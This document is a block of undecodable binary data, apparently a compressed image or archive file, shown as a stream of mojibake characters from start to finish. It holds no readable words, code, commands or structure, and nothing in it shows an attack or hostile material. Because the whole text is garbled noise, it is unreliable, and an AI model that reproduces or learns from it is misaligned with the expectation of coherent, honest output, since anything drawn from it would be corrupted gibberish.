ԸP 4N~ś�B�) h)��� ��1zrY�A(#����dP��Ҹ�Oe��"�����_|���6�<���d�~�b:Ř���i����1O\a�oƈ���YkS%`���u
k��$������Μ�Te�DFW��e%�e<��?�U�Jʡ��0����� ^�81��	�L�B3���:��Rx(D�������'M)E�H'��U�1��@������GvSd�WF�D��`� ��D!�_طF�J4
GmhR�:�rE�e�B��frK ��'TSjJ�&�H��DAQ}��?�1���*���\
�	����yb['��2�U@@`����c�k�8�PԃJթ�]jT�0��Z���E�f�`Q΍t5b�V$���p�;��.1F@� ���-���j�#�mc{W�>��Ml���������kz���H��Ѝ�f+��^v�T���Z5�8�		(űj�sUX�T�EN��v�-=�y��R�6�c�6�W`Hͽ$�+�x�]6��L�S�7��ύh����Ζ!�Ȱ�7��{�� ��GLb� ��kJ�����/փ��Z��#V�.v����;��.T�� �;��G��],Y��@򐥜�&y�;�24t�#��M�r��<�Av�q���$kX��-��Cl�2��;s����Ə�l�%���Ш�G �+���V�@��fFG���3:��D�Y�:VA����:g�Z�p�<�6���"�����a*����xƐ9��:�Y�nF��q�?C����E��b;���&���&@���A���ns��i��Qq3�ȝ�"�Y%e�0#�m��ڱ���q�''O��K"��8� ��
����Ưk�=�W��N�㸦7,k�`�֨��Y�ڣva)2r��t�G8~`�N��� �L��<�G��bb	 3���b>���HO�ҏ�s�3��N���?+�1��ϧ-�C�S� �c�d.S��{N{���h';]�*� ���s�Ǽ�co����t���-p�����jO<�op��y��u�ў�=��`��܏,ꞷy�m�{��\��ߺ�l�� ��f�+��
�7�`���~���;��nu	��/��c����/=�y^XP]�j�̋?���=�W�����?:�{o���o�#C"�k�D�A�G���}G��l/��a�u����������b�G{����jT�G�ǀ��d8���,��/3�TQUP��o�nI�F"�q&�Qi�RrEW��n+x�5N�@`4�N�tY\��:聚5�!$�f]�ŁԅQ;�G��O0�E%8�TJ��)���&]�%h(��F�P�](���&8ZJ@�eh�hx����*H<��D?�W6� �MX�<xPJP^�X�Uq�u]O5�Bh�ul��$���]w�UwH�@'DHY��YX��H�%X&��X!h�oj�]��d��S��@��#���� �Z�t��6"��!!��hT+�����Yh��x�ZȌ��`�Uq(R�x-�h�ڈ
��S1�%7k�upxd�bݑ,�1�XG��*�(;ꨎFqF�Yӣ]�DDa!#Q|,�3j���*�4'n���2n�|�26@�3�B��!���X��..�+�ؒMi�29�fAc(����D>@�sz1)Jб.C�![B��� '9$I��,r��V�L4i7Z�+��7�����!L�7F��?�%�&ʁiK��$�Fi�X�nbɤLW�s�9U�[�0A(*�7q������dp^�&t)<�8!�&s�Eh�.�3�Do�"B�CI2���&N�.I=Yy��0 a`��4�2,�1= )4��B8A�V 3pk�N�ِ�`>�`S\Ŗ�>5T�!	TK|�~����C4�靲y��"�St�cS_�y�keR,�(tB*U���?%��3�P/�d@X�La���(�����C)A(Oi(���2S�>�e-�G%���@_-E�	��6��>T�Z��+���4qQ��&1��9���(8�Ć�D_V3-_�;?��vD�6S@/��7:�'/j.��q��&t�HE�93HHYT�r c*�P	h��� �`S�.%� 98t��3Px1 ڤL�W�Ihe r�Vt�q !���*7T�d�S���>X�G�ț�����:��J�GJ�'�<h =	��-yDwD�D��^���A*��C!�Ky�Q���7冂�Rjt�%�%�ĩ#ʎ�"�a�3AD���3�
�Yn	Gq�Ӑ6��o��B�i�"��Iol���:�Z�Q"j` 3̓C��4`D�]��}��W	(H���@Hh�U��ׂ34��u4���j�!�:��!F(�D��j��9�r�oT��zG?���꬘��Ъ��Ih}�]�"<o���Sq�T".��7c�
�*� �N�ԆՄ�����q�9L	��I$��?�rq��z8aX��(z@Ჟ�T9�%�$n�U3qA!%[�Lv�ჭ7�m8?�uN+E��doO�o��Ey���HU�J�,�Ӭ����[�Ex�,�=_��6K(8�$�pR�l֊\�t��/e�4˞�3��%`V%R□�kX<����J������UY�����:��f���AzQF�7q�=픞��6 x��2��14����[u�^�E�	��r.�b'gX�U`7ې�ԻVؾ����%�ě@즃\%"xJ��?�Ĺ�:��ý��V��nCz�D�\��\%w0�_��5`9`�"�j]��4�!\�8�*�]Z���4"+�.'��M�^��2�4�1�^q腡qߢ_,q�knjk:b)ۃ�A<�v�[�6d܀����V|�#L���%�9�}R�a��a�7�lŰa��a�GdR�knbx%`ӰfYVbh��W}�q�e;�i��iY�i!6�U���%�h��fwjeVghWg�Glk\d|��&f��w�'b�P�.k!�� �ǜ���ƻ�g��d��bX��g�6fh!6��zd<f��g>�h�\_�e�&d��k�&ɓ�eP�j.gW�a~Ƥ�p�f}�h���̒�͚��`gȮ�&X�{����¶�]韇��Z��v��
A��������$S�*�W�T�k�����1I�� $$��c��L$����	�G,����|P���oN��� �%Q^+�Xhj��E{�o7l�WS	ס5w�`���;�Ь��>]�n;�Tp#�vj��X���
��+�;e Y��IM�{�(����~>�sG�փ�x��y�����t��y�w<����vt7sKd��s��t���i'v��i�s/x�ƥ{oMdD�t�,u��s�7��'zf�}��{7 �֐����c��ˏ\zQ��j�3�y<��S�ګ�t2�rM$�}�srm~�}��}}��,_�˴ؓ��aڦ�|��f�7i�����Ǣ|��{�����}(�薁H���3���yh�Z����
��?=�a-�@��3��-��=�QH��\ԃ�s���5cFpމ�ۇQ��$�����M���`Z|���j h����:���$�;��$WM-�a����0��f���^��=N����
kY�Y�x��є�xX�@�5UF����������M�7����}��\>�&�����Q�)+����Rb��\�K�ak�^]UUh�JU�;J��P��n���������1�i�
���mB�R9�����3���x���*��Z#
��n��xE~����
DQ)�n��
�$yqV���<q��,ݳ+��'��z:�эA�����q�Ks���0d��"�K�$��H "J�����:t���ה����þ�~#dA��'���p��ʐK ˺ ���˙Ej�� "X*�E�7�X�nq����N�X5FD�^�ʾ^�K`yA����A�ձ.R����ٔ҉�9��ٟo��k���N��C�Y��F$
�CT;�"��KZd�Щ%��(ߋ�Z�H�.�-r���,ɵ<��3V��̩��>��R���E�������"O"�("ׁ��iC�;�4��Y��5�/;��-Z��$�~�r�q� R|��吿4�l�2��.p���O�%u�.C;�����8ϲ\����_P���(��I�"����®h��y��&+<O!�6��*��8���+�z�?�F�
���p�:?e�;��V�z�h٫��K"?��TE�O����qa>�A�j����3ٲ] ��.%�	4 �h ���;t���aC6^I��9�h�F�?����j$��h≜1�I/h(�l��o7���)N߾�@{��Ir��qS�HY�d��5P�4�թT�_�b�ʵ�W�U�>�S��Y!�В]�vQZ�o�ƥ6�<�>����&�y�(0X��Tvd�ჱǌ\��Ǐ84Bb2���П������D���~f���>Ν��`:U��m�Ws�ͻ���u�N<�[�_N���w(�n�f���S����6Nޑ�pa��|o�p���$�Q�2�8�Hk�x�7�AA�nT�'j��7����2@p�,n8��7N1E���sNãT뫧�C�#ú�<�P<l��2kh���!3��p�1<��3�Z�?���M1�p��JI&���I(�@��(L��UĨ.:���2��|O�ITl<4� 5Wq�2�,�?�۱G}��I�{�5����&4�ID����E��7ꨐC������6��T,D��L��L��;T�|s�:��GM�?[�� AU��%{�uA��ѳP9%7f�+=f3��:2�03Miqp�2�&�C�
�M5NT[ի�Xe�G�L���A}��]]%vXz���K�m�\��X�;vIEH#k1"q�o�L5�T���n��wbe�� w�^yL�c�gQ+�yL�R����Y<YS
M;���h~��Yg˨���iX�>)6��<$2WB9�Xc��zBꐧ������ ���T:��+f˦�ŝuV[g�_q;�+�vn�Ķ[֣�2#@۠��i��zp¯y����",��c�����������g3�K��,�T ��n	�B�-���_f���i�k��p�s��c�1�	�)��a���e�k���<�?b���ި	�O��z�{�b�,br���U��}l��q�8�i�mo�����}~)P�!�,zV��?>�̈́�|'Y�H���z�S�C��=��	|b�Ҳ$g���b�s_����O~W�Y��dF:�˓N`�I���JDB�,̈F�L��ClY��U�̌�7A
�
)ˢHi"�ǃ�V��������X�?��50�D|�A�xA�j�aab@ ��`5���H���`�IW��%61&�B���MQ,Y��\A8�ĀMR$��D:�1�!��<#ބ$-$�����%;����J;>�uAi޸2w'�!Q��`�0D*�}�|d��13HSW��pܲG�<�J�@��<�!a#K�8DX��B|H*�x2&�� �&�K^���kW0�	�c� J�����<n�͐��eQY�Z�1'C��Ɠ��F�d�� Dj��Q�����/4�B'|�#1؝�3�6ȴ��p��Mmj�bu�]�	@E��O�|�
��Q$�,0�6��='�lN4n
��R��P�Q��t�I"�F�R�rH9�k�&�vӨ%[[���A	J�s�k=�ȫ�Niw�땑jp���{@�BA�d��R��Sf��Z���K��U3����q�5Y�)Ӊ��'�i(1��n(�g��ң�)�A�z�\k[Wz����-oQ��N�f��+�2�P���V�N��X�H`@��zY�y� P��*{���s-%�@���B�C>���0�YH2D�`�h��ն�E�n��߸m]\�y�������F��Wf	�^܊�.yZ�R7�@�֪�xI�H�z�M޸��ŖDKA�@��njJȂ��#4�p� �q�s��٭d��w����i�T��XU�"=n����VuæS`@���4���N��~j� ��$���IB}@����ؿB���%�Ͼ=2o"YH�$���CX��=-@�zɕV�� �dZ�n&<��Y�����u傴Y+h��Um 7@���D�����4�u�kA;؅.�%��*z�(�¶��	ce��Ǆ6�H�`�^���azXN�6!���jk�Hӱ�u�_]�8��>v�{-l`��I�1JC��V����x���e��vuf�ϝ����ۣ���[��rg|�m�8	�nt|�ϴ�ƅ	��{׼��~}��-�Ɋ�+��r��s�j
.X5ˠ�����ܤi�y��x��n��;<���h����k�zAl=����s�����v���ʡ�o2�du;�̼�Jda�%���tO��{�5^INZ�|��=��
��s�J�Mqv�b��^;��d��ƴ
�c��pf��bP�q����w��͝�n��`Ч�}�x�q����m�� k^�v%v� �G_�ӧ~��}�g_�ۇ� Rd��o�ԇ���~���)���+��B�@��o�
Z`����#�����bh� 4?P�>�+��K�3� ؾ�?�{�,��S��+�@@��k��.�b$�>؅]�>L��K��A�A|�� ���A|�] �]@�bh��A����:ܾ#LB�;B!,�@��BT���ATAT�����{�
���}�\A��A� ��$B��9�Bh��5�Bh�@
�>7�� ��<�=�����[�
hB'�AA�6��,tDK��JD���"�,$C� �-�9�a��[�B��;���C@��$D�U��0�A/��$LA!���B��A�Sk T̾'TFI�>.�>]BX�>�k�JD6<?c4C���c���>U�B �� C7��!�B�#�h܅��=�?`�F�B ��A��,�?b�>�;�(�(l�v�C�4���-�C��D;�F�[C�Gu����T�g�E[�� �ȭn̶r[;��@�Ň�>+DI���"8�K
�d|I�D��|�m�:H��㢚[� H���I��I��=��H,O��u+��<J���iHF���J�#9�����r�`2
��AK9�'�,�C�:�7"�3H�8 ʐ�JI¸�Z
Py�ǣ���IQ>y�<j�Ws SD<ǔ:K���{@�9�[��z;5 �v�ِ��t����*������p�0+Ȼ��:�<��ڽ�����g2p-���Q�1�R���pLwc��c���ڜ���
��N��N���Sp�QJ�7�N뼁q9��L�􌅎��GPO����ȯ�N�ԃ6h�X���$���O��O�|>������L�%���O��̇�4�h�<�K���d�dP�>��)���?H��k9OH���PH���A�N ��N���N��������j�G��� �����!�B$%��T7��Q+���RH�R+�G"$B$�R�N�Q�����?�t�%�N'5S\,SK�S}��LR�1US��N2��;TA��%����7��B}S����#ES\���S��LԿH�AF�B&�QE�N��L�C$5GU]�MOuT�|PJ�� �N`�QL���Q��" ?2�ՄF6mGERSe��-�Q']��Q$T/lR�P�k�G-T\$�L��W��o]P�VMM��dT0� s�����mU`��Z�Nu�V�T�s��N��Z�2�GdU�=������UV�mX�N?�.j�DHh�ĨҋdV�U$�WGdV5�T� $4Rw�Xi�B^5T,Չ�Hr<Rx�Sj5ҕ�X�U���;���#��,Έh:�?8��<��U:��D�N亡��XH�R�JJ�US��Pڥ�8���O��h��][:�6x۷Ճ\���[6��#�9���O�:����νU9�
HJ;������3=�7N9��#�\�����;��Y��'�;6�Z�Z% %���҄��#L͌N�\=�]�ιˊ���A6�2^����MM�=n�M�;����й�d��z^-����)�ݖ=��M]�]��a]�Ű�(:������c��k<è���赬>��҅K�� . ��t)�L��_�J;�p��]��M:�9�F�ճ�z`�u/QV�R��) ""�J6�`����,�C_����������u�Ƴ�R^�^�<ۼ]k��S���˲<`�TM�3�;�Ac�\��	%
�'���;��$�ߡ��'A��N��,���Or�%fa�;Q3���D�4V1��9�+�_S>��Y���k�jj`:V`$V�b�F�>ս`7�*���2K'>c+Fd.�0V8ܽ*%P'��ݐ
)�a�Vc6���ޣ�a`�2;"ޭ�-�;h�Rd�n.^�e`f^���d�Ld6�_���f�{h�a�i+k֥��[���HA*{�)����P(gt� ��aV�c.�d�K3�s^�����m��|�gwʥy(t))��@Y�H�e���Ig_��^���bg�n1y~�ċg�~��P	�^��xf��g�hש���gJ餻Xh�f���_��z��tngS� eޝ��h������� ��ґ�g��/52��B)��%Ґ|^���	pg��C�h������h�����jj��& ���t.�H+��,�	�����Ɖt1�{��I�i��j��.g������y�>k�N�E`�1j���IΑ���H�zͨ��|�����>���fi��k��,��Fl���vlb�l��>fG��ʾg�n�S:�Z�:�2��Ҫ@�OF�7��6�(��l�hk{����Q���mq֘���Ƕ��֢*1k'0h�.�И����ъҲ�J8#��3�nEk���@Z�� )|����혺�D��cNo�^o�6��FJ1����U��%�t���ʝ���O�n�nn�l�>��"�Κf� 'o{���p�qen.�&�����&���*RZ�3�;�8�p� ���Ԑ�h�q��!� ��q_�
��6s� W|���ި-*ws&��"��E���k�V�$�+��q��!Ϗ�Ą�}�p1�i4ot��cjAǥ�7���xrMO��&����Xr�8�5��/p�^p�"��C_�1�l�~��q�b!���1"7�&
M� �9�pN�O_�Pߪ�N���$~��gg8D�uEwg[��Fϒg�Y������������((_�P>vs�%���n*p�^s@BX���@&}��zi�w~�̱�\'j�U�����v��*7Ϭ8�!��>�9G+��.�'�|�v���!��v�`-[�澐	�b��y�8"���&7�R�k�(*��~k�i��G�
��w$�?�6�!�(��	摉b78
%�or�ws��z��~��ѩ0�v��pHGN�f�_�9�ָw"?���#1���8�rסk���ߦ�w�O��nk��=!r���������ǚF������y�u!�Ь���G|F+}��u&ڬԝ���N���1���_�j?��@��2��}*�Y@�����`�y��e�b20%|�!Ӈ,[��?K�?��04rf���*��qܷ��l�|���� ���viZ//8�p1v�\)�t�j�#� -�w��!�t�)�G׫=hx)�����Q�V�⼈���03�[7L6րIbrɔ'Q�\Y�%�/bҬie��:���`�ϠB�
-:Ԩ�/gRi��"Ȉ7�P0'�����CG�Dq‥����?t��
'܅3�a��A�~�5{�c]�R��{�񩸎P�����1d�.oR�,S2�x�r>�˳�РE_c�#b��V��۫[º�
eŪ��Ǖ+��ƕ���<���a�b���	�����򦊣6�ٻ���œ�<�|���I�o��MTש�md-1� ��֖}�?o��U�iE�i1ԉ$d��a�aCB^�%�4Qa.��v�dx%�w�e�u�"����g/�2U]E�8a?@0[�I�C�f�\�tC$�G<���C�8חht�c�&� ����e��"���8ڌ2���d�Z�M��a�������g ����)�Yc1d�j��e}=� ��Y�%H!2֖�i���eԴ&�����)����G���P����8$	 ��*h����@n|%��v���IG]��a���fpz&��V{⩦�W�N�2e��*�u�����; ���z�~@� ��z�ے�.�l�a�#��I2�e�^���*�����)2+_H�QLѹI��.������yۮ@�\r�v��-����R�|��4�zs��|*���JS�`[笞��񒼂�q�!/��� n��bڐ�0�l��`_��΢e��K���j7^|���q9���uQ��U)�EY�|�O��Vb�l3�9;�fn8(��G�6������"å�V��*:�t�m��A4����r}6���3n�f'��)dH>厗�G�roS4��C�zW_�V�&��t�O�|���:��?b���8��w�����,J���R}��RE4p>���u5,*���H��½�!FuɺJR�w���n}3zP>�6��k������������[Ԥv�G\t���5��|��˶�͜�b�<�v?��#?!!��u�=�!jH4��>G�r�0�aJ'>���ah�`!ڏx�A��0" q�+	ID%*�D�@��
�(�#�VT��aղ1@��]D�f�x�B$��sA�?2��u�����9V���c"BIG8qy���̱.�QBV)�C֌�3+z��iK�`�mXk[%��-�O@u�2��WL��)�E �A��&6���9�N�7��,�)���@1'�`D�2�Ɍ�\ 1��d����L��t:�H�tS�5[������e��KT�3�PDՓ����R"��;-I+�����g=�ك%����A�
P��Ǒ��8�ņ.ԡ	M�BT�(IB�!ig%j4F���(t�弒ȣ%¢��ʩ����k<"-oʔ2�IMi����>=ui`�(��pib���Af�F��7u�f����,�*�jv 6�	�\��aq���Ԝ��ec#;1���	Noh�õ2�_�����0	��k,�S�ZWղ�8���RJ��V���bl �Ŵ�^},c%����v�![;�TΪ�y��")��
��r}���W�*�|��_iX�Ί�4�ebm�^����=Os �$�f\E�j���J��og1c�.fi�i�����%Qc�.M�L1/!ӻ��F��ŕ,&M�D�%�VG���Y����7���n`�`ݐt�����`��ݓ0Q�H�)�pv��e���r�;	�����82�Hk�t �f���x�r��"�*|��#ű�d`f4۫�=��??d�Vq� ���d�W'L�s"�O�<���oO��D��m�1��Xk^���|/g��ޕNU1G�:�u�x��2��[�̷ako�KNA���������d�Qvɯ���h;��c�t���fesZ-Z�5%/*D�����b[�x�yÉ�{g�}�V��Fr���x��Y�p�xo�<�w����|�����I
f/��d�º3��Ι��V�P't�6��ݾ����l�P�F7�4�^k�bp���E���[ű�Y0]�o��ƉpE�Kё�ᵵ���en?Y���t��� �& �����R& �uyW�Ţ����(ea�6O6�}�h����~��[)�{���6䌎n\�- �_[N�@W9��v�M�Q��V�1�9�	��=����/ϵ����½�NY��{Jt��젱>}gPk���!�e�J��T��0�-|��|��gZ����!y��க_H��
;4|��V^����Q¡�8�hA�B	�u���O+�P>x�y��Ƃ��i\����f_�a�u�E��C��s�U�]�1ʐM�&���x�q��^�N C����F]Z�If�ٝ�*|�Q�ߎ�Ń��1U	����۳�^�P�[u)Z�x����H��=�4Jr�Y�}Mn�. �5 �Q��ڔw��������`��Ƭ_�Dj������(�����Q��CV���R$IȬX	�� ���`���!��f�R`"q�������U\��x�=U��&��������}��᡽��-_ �(\D�P�Oe���� ��� ��.�"/�!2�cH ��X��~_,��P�����$A&�]&Z���j��6�b'[�ރAʤ�\j^e� �8��%rU�<�O��o�b/�� ��"=��=�#!"]1~���}U��M$Fb��м~X�KH�v	KAn�#Z��lc���H�A_��\bۢ��%�Ղ��s!r����.�c��d>�c>B!IT��u_����_p�|�k@c�I8���@���6���\�&���!
�� A�_��be��_���E�7 �>��Y�$Z�#=z�"��-�#��Ar�B2\��!�t�
���y�V#5:e_�36��yE���Ʌ9jIs��[U�eGDO%P��!u�>�dZ���L��h����M>$Wȥ����<��^��4�Sjc
�n���ڢ��ʩ䐬D0 �ɖe	!�R��bi��s��hzfM����%��@�$K��_v�d��J�ՀF�a���EF���VȨ�߹�@ �����(�t�sF'i��tFgK�&���u.�1j����rYQ��pgz�ͻ�&	*�z�'��'a�q�^]fL�R��}�'��JJY��H�d�h���荢�[FF���A(��U��DC�f����#R��b3�����R��:�x�}��u���N1E7 �<
���"h�&�{�j��=�����]�}��O@��hT��V$�j�^)�"*�9�r�8*�� E���(A��hŭ���ϦΤY~؅�i�:
��]~ɗ(X^�b}�}"�]�g��(��'�!�)i�>��*��f<J�Y\*�Ɨ�䨚����ej�gg6�e���Q��\��ȰZ0V��T������ƭ�*���j�B��J�>�)��L���L�2+�*+u�!�քf�@^&w*���7@��\�̰�l4�rŸ�z
�n��DF�n�Nx+ȴ+I�g�(�^ ��&��l����^j��N�j���AI�S�A����N�^ߟ֪I1O_�йn,��Z�=��b,Ҿj��$E�ɶ챪욖�զߚ�lNZ`\�W)6�%��6������Z)��gzNl�fl�~�@�0z��&*��m�1��0J��&�n����+�J���ZUډlRc%X�d{�)�f��k�"�Y�:]��ɟv��>�$�c;Z-���.��>~�7��.��:Zd�]���\f�U�\�4>��n_B �����g�:/1W�Z��\`�k4g��"tn��ށK�k����)_�EE�����X*S�e �H�����L�.|n�֯�>-�֔&U/���
i�B�,�.����.k�����I��eZǜ��V7���Z�
�d{V� 7/~��1�Wd}n��N�2\bX*Z*�8F{/7��~�Q��N>�۵݄ [T>[��"�����#��J����n}.]�A���Q/|F��XA��loӰ'��)������4@ױ�1��1����4�@��	�
���4�44� 82$Gr Kr#A%_r ��&o2'k�$?2(Or,<�%�r)Cr)��q۰+����2-ײ-�rr!��/�20�� ��+��@0'�2/3� ��@035Ws-���i��,�
�8��8�38���9�q��:�3��7���1��'2>� 4�s?;�qܧ0<�,�s:��AC�� C7�C��
D�DO4E�@
�qB��?��.��,�F6K!�^tǳC��C��9�9?C>'r</t��;�qL�s8W�G۴8�3??C�t̳c3�t�'4s@D3u9�39��G5U��>�1G��Fw4o�
�t�rH�tj.��34T4EC�J+t<�4TW5K��.�4;��A�P��8�I��B-+�g4��=��R?5Cǳ
��P��Xs����X{�TC�C�����cK5=[54�u\��MO�\��^��To5��O�@'I/�\_�>�s#�g�uN��NstG��\�0���j�2Z��Z�b��\o�8o�g�sf�6u�s+�^k�kwt;'�l�� �2a��z�o�uU�3qsul[5Z��.����As��k3vP��t��Bo�v��n[�y_�c�1xw�x#89�׶V��t�3o�h�1qG4r�q1v1H�}�2���\v�tI�7}�w�S�.�u8o79�n{�W�qx�5?��nS8�� ��`g8Fo�#����j�qf8}'�}G�;3�zCL�8���[���x:�v���P�y�{�BW��#�q���׷�߱�ȒO9{;�{w8�ǵ�tV�6WC5];8��7�6l�X��1Z���vC7�B�t}{�[G�G��h�w8�^�sO8�t�7U���wzD�s��tM�y��vW�sNy�����#ٸq����G����c��<��b�:��P��J��<�y۱3����m��K���_u{+���s1@��O��:M[�/�4Cs ��1m�-���3#��~J�[3��B2����<�3�3P�ޭ��m��{�O�5?�Cm�������S<���44�t��{N�.�p��.�J�\�楽�ĖD�%q��E��L���|��̏��_�����7}�/�@������)��է��B�W=�ˁD=�/A,�ٗ=ٛ�ړ}ӯ�ۿ�٣�Ћn!�� �����o(O��O)����-B#E���=�����"���0I}�No��Fr�����a���ޒx�-N]6��2�G���'v���������� 6�>T��� S���@��k���?�o�}�l[�Y����Ӎ>���>4W��X=vE�Vpud�@���X�����2q�ˀ��+��p!���_m	�UX�@)L-d�������[�ܰp7���VFf��[�_�� kv
����*�2��ÿ�Kc�[�������S!A�`(����ч��6�C:�K�H�_��ۆ�����C�=؃���Ⱦ�)�$@$@$�(�X��������������� �@�@�A�A����@$@B#D},@$@B,�����#@$@# �;�4C$@B,������1Ă`��@$@$4$@$4$@$@B#@$@$@B,�Lp@,@$@$�̄ ��(?��������C$@$Ă.߿�So#@$@$4$@$@$@B#@$@$@$@B#@$@$@�XOJ@�$@$@B#@$@$�X�$@$4$@$@$@$@B#@$@$@$@$@B#@$@$@�@$@$4$@B�3$@B#@$@$@$@$@B,��ہ @$�3$@$4$@B�R $@�D $@$4$@$@$@$@$@$4$@�@$@B#@$@$@$@$@$@$4$@$@$@$D $@$@B#@$@$@$@$@$@$@B#@$@$�� @$@$4$@� @$@$@B#@$@$@�$@ӣ~���EC���TC$�pC�A$@�C$��H�$@��:UC$@B#@$@B��6$�>C$@$4$��(C$@�C$��(��(��EC���wc7iC$4�q��=C$4$��>C$Xw\�3$@B#@$x�>C$����;$@B#@$��ç @$�:�K5$@»@$@�C$��W�$@��:UC$7��8$@$4$@$4B\�3$@B#@$@$@$@$@$�9�_7$@$7��3$@B#@���3:�s\�3$@�g7�C$@����4C���TC$4$@$@$@$@�C$@$4$@$@� ��8?6g74$@BPwO����9�S5$@�˳���PC$@B#�:��9�w�G $dwN�zTC$@B�[��C$@$@$4$@$@$@$@$@$@$@B#@$@�÷Z�;$@$4$ �C$@$@B#@$@$@$@$@�q���C��:UC�C$@B#@$��GC$@B#@������qG�WC� ���:�tv˳��4$@�*��	6$@�Z���C$�9�{:$@��$@��7$@$����8?6JC$@B#@$@$�z@$@B��6$@B#d 9�Kǵ��s SO49��u'2$@��s=Cu\�6$@$�9�÷GC�QCso�2$�9��4$@����C$��@$7|{4$@����C�@$�:2C$ĵ9C@$�9�W�>�9��:$@� �z��3��t�9�÷GCB4�ߩ�`C���JC$@$4$@$@$@��s5$@$@$4$@$@� @$��\C$@$�<C$05p��Z75$@$@��5$@$�$@� �8�_7$@����DC$@�7U{4$@�qC$@B\C5C�5$@B4,��4C$@$4$@$@$@$@$@$@$@$4$@$@$� � � @$�9WC� � � �� $@B�s@$@$@�q�3$@��zTC$@$4$@� ��8#3$@�$@$7$@$@B#@�{4$@B#@$@�$�9���GC$�s�����>C$4�qG�iG ��8$@B!��@$����;2C�Xǀ,C�s5$��_4$@��6$@B#@$�32C$�9�G5$@$@$4$@$@� ��G $@$@B#7$@$4$@�{4$@B#@$7��5$@$@��3$�|�\C$�S�3$��9CB,ܪ�$@$�:�{4$��@$�9WC�QJ#@$��vC$�;�C$@$�y8�?��#s�q�z�C$7$�D��D��3$7��;$@B��:��u�C�q�8g7��C�Q����I@$@���GCBh�@$�9WC�Q_E#@$��wC$4$�9�C$@B#D@nC��:$@$��G $@$@B\�3$@$7$�qC$@BdC��;$@�i'2(�:$P�GC�:�C$��3 ,�� @$@$@$4$@$@$@$@$@$@$@$@B#@$@$@�m�@$�9WCB�,C$Գ>C$� @$��<C$�2$@$��c�;$@�$@$@$4$�t��3$@$@� <�D $@$@$P��$@$,4$@$�$@�qCp6J�3$@B#@$@E�{PK�<C$��C$�s@$@� T�>C$4BPG $@$P �Z�;$@$�J� ��(��(��(�2#���� �o]�$@$@$4$@$��N3$@$@�Q+� @$@$@$@B#@��,C$@$@B#@ y��$@$@$@$4$���$@$@$@B#���<"$@$@B�F#@$@$@B#@$@$@$@$@$@$@$@$@B#��ɪ�#@$@$4$@$@$@$@$@$@$@�4C$@$@$4�@$@$@�<$@$4$@$@$@,@$@$�$@$4$@$@$@$@$@$@$�	"0��w�὾ϛ��_'/	��m0}�����ܟ��1# ��*I�	����A�-��Τ����{�r�N�a�Or&gZ"�{���.77�����1��[����O.#���[��� D)�*���A$�ev�J:(`�0��$�:�~ר⊘i���!kw�*g.�k?�����˛�Z��͛\��AB����<��M�.��n�(7���������#	��6�)�^���à]�ۼ]Q�m.v!G�����=����[fa���jwd?��K��A
G)�BEf`v�ɾ��q&��c�q���1g�E+3kva~s�Z������_�qH��V���[*7������f���v�����$���2��s  $Frf��(�^]�R�e�17Kf�r(���+�r�/��>��������hesAY.w��=7�ۼ�񼵯�v���Xw����- Э�H��ϭ&��^�z��*���pC�k/7P����f��KF+g�}�rߋ�r��hY�7g.�r�ۼ�ۼ�۳)Aͪ�̓጑���*�f`����mEF)F��rs���f�bY^����Y�2�%7��p7l&������[l[�n+'�n�����:[�Yj���o-��eYr��������ۼ���(�\Z�\�����[�2X*�]'��bd]q�R�ϛ�����Ђ�*��r������d�I���s��m�A.���)��s�8�jm�j��7�7�7��pCr�ۼ�ۼ�ZX�2�>�߿�fn�͛Zd����Of(���r�l&7(���[s����7 p��(Y.7�&h[��&�&�gݼM�A1�ֆ-��r�����p'������=�[*���̋��O7Lp��o漽����q�m�g�[�]^���rk-*L![jY�I��Y�.g�!hr��u�����W,��~����jm�.�r�>7L7��qC�����=-Xj������f������O7L7�7������o&��ar�(� O�߰��rS'Onf���~�����F�Yr&g��g�r �"	#q��֖�rémfݼ��q��Br�-Xj͒������m&pC�q�pC�q�püq��߿@~�v''�O
]rV��uas��pC�!�hm�V6�p��.��r&�r�rs&KR6�rjZ��sEV !�  ,  � � ]  � -H�`�$��)Tǰ�Ç#J�H��Ň
�-K���� �cuK�9�(S�\�R幅�ʕ�i��͓-s�L�O��@A
j0I����]\ʴ�Ӧ��u$�q�vO�j�JQ��v>ME�J$踪]˖����bmK��E�R�܁wM��v���������PsK�[�*�ɘ��d����H�sHb���.{U�N��I�fJ��z�&LP�0��c�X��R��3�u�����K�u>X0-E:�k��={���?�<�Nv��dg֐�����ɗ�������StW@���-e�x�X_vz���!p�����֐mVh!�å��;�����MW�Y�T�]w(j'v6��y,:�_v�e�D'�g_C���D�$��gр�i�Z��5�d�?2����h$Ea�(P+������)�{���|���d��*Z(�:9���}���[�!�Q����C�U��):�$�Qz�\�7�HGd��BVO���G]t�Ed�w[��&7�mt�f��aw�z�����&�WV�d�6���hj�������7)Sci`�0^X�:d��#i��y"X>�ꇰr7����h�u�*�}�QD�i�»���&i���E��)�gy��}�Rk&��݉�hު�>����p�nM6p�Dxq��G>�~���Ю�G�L�Y�)�>qP�xz��8b��j|_{�٬6����wێ=2D^��EȺ��"��6鎴G�y���Z�m�����q�o�6�\��t�))�ǬW�X�GG,<������y^�B�Аs8�*�W���Ϥ�m%+��0��F�G�Dz�qvc�1��K}���t�n����ʮW�:��������pGG���ۺ�y����|�P�7{7iLz�w�:ܬ{׵��{g�@7i{���W���?D����XOd2F�GT��[����{H�\Y����W�Q��<������X<C�Xv<é�cE�_�4�8���Pqr�C��O9�)[2� �6�2�,eȚ�}��"3y�aC��P$���T����;�u�c����S?��/jډ�i E�y��m��<GFoX�#�XD��8�1<G`!�C)��Bxpw5!�iS��:���MdW����N8;کd\tX�����zb	J�����I<\�v�����!u��l�A��D2n�Z�'�"�i�c��"���Њ�t��Ț��&���Eu��&�e\��L4KƑ�}�����v��u��}�͉8�k
"ץH��OMrUB��]9o�φ��-IS�+�寀�2AV=j��Α�&��bYD�t�/�H�b�ZT~�CFH_�ʙ�f3����!�`x�BLc1i	��Kډ�L�%zd���<s�yO#�σȵ����9ᴑ0��J;�/j
�>ω�t�o���U!Z��+��w��k52�)�M- ���2KO�
���;�!�XW���8
_��w�#��l�D=�[I�t�2��I�VQJĨ�oa��|eWf֐抡?s
3��Tm=�LF���vŤg������9��o�XƥTCSj�5ܞ4L���N,*
��	UN��T;P��0ٖ!��sS����a*�X�P,pku�@)L ��eK;zr����}���I����� ���5�N0l���To�C"���_.���
V0+Ի������� ���z���!@~��׭���jK<���� $D;��8�;1���O�&.��iB�o%#�}&������NV�-�����U9�A @*�X�R�+��f%La�
醜?b���x�s� 6_�|����
